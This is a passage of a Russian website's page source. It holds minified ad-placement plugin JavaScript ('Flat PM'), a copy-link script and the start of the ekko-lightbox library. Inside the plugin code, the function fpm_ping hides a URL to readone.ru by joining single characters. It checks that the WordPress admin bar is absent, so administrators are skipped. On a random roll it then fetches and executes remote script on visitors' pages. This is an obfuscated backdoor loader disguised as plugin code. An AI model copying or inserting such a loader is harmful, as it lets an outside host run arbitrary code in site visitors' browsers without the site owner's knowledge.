m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

